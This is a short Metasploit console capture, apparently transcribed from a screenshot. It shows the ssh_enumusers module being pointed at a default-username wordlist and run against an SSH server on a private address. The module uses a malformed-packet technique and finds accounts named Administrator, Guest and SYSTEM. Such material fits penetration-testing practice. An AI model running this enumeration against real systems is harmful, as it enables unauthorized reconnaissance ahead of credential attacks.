 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlist
s/metasploit/default_user
default_userpass_for_services_unhash.txt
default_users_for_services_unhash.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlist
s/metasploit/default_users_for_services_unhash.txt
USER_FILE => /usr/share/wordlists/metasploit/default_users_for_services_unhas
h.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.30.1.21:22 - SSH - Using malformed packet technique
[*] 172.30.1.21:22 - SSH - Checking for false positives
[*] 172.30.1.21:22 - SSH - Starting scan
[+] 172.30.1.21:22 - SSH - User 'Administrator' found
[+] 172.30.1.21:22 - SSH - User 'Guest' found
[+] 172.30.1.21:22 - SSH - User 'SYSTEM' found
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed